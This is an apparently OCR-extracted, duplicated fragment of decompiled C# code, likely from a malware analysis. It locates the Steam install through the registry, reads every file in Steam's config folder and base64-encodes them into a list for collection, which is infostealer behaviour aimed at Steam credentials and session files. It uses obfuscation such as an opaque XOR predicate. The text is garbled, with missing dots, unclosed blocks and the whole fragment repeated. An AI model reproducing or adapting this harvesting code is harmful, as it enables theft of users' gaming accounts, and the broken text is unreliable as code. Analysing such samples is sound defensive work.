 List<ISteam> list = new List<ISteam>();
string text = Steam GetSteamPath Replace("/", "\\");
if (text == "")
{
return list;
}
try
{
FileInfo[] files = new DirectoryInfo(text + "\\config").GetFiles();
int num2;
int num = num2 = -4;
if ((865560102 ^ 1313179864) == 2110975742)
{
num2 = num + sizeof(float);
}
int num3;
int num5;
for (int i = num2; i < files.Length; i = num3 + num5)
{
FileInfo fileInfo = files[i];
try
{
list.Add(new ISteam
{
FileName = fileInfo.Name,
FileBase64 = Convert.ToBase64String(File.ReadAllBytes(fileInfo.FullName))
});
}
private static string GetSteamPath
{
get
{
RegistryKey registryKey = Registry.CurrentUser;
registryKey = registryKey.OpenSubKey("Software\\Valve\\Steam");
if (registryKey != null)
{
return registryKey.GetValue("SteamPath").ToString();
}
return "";
}
}
List<ISteam> list = new List<ISteam>();
string text = Steam GetSteamPath Replace("/", "\\");
if (text == "")
{
return list;
}
try
{
FileInfo[] files = new DirectoryInfo(text + "\\config").GetFiles();
int num2;
int num = num2 = -4;
if ((865560102 ^ 1313179864) == 2110975742)
{
num2 = num + sizeof(float);
}
int num3;
int num5;
for (int i = num2; i < files.Length; i = num3 + num5)
{
FileInfo fileInfo = files[i];
try
{
list.Add(new ISteam
{
FileName = fileInfo.Name,
FileBase64 = Convert.ToBase64String(File.ReadAllBytes(fileInfo.FullName))
});
}
private static string GetSteamPath
{
get
{
RegistryKey registryKey = Registry.CurrentUser;
registryKey = registryKey.OpenSubKey("Software\\Valve\\Steam");
if (registryKey != null)
{
return registryKey.GetValue("SteamPath").ToString();
}
return "";
}
}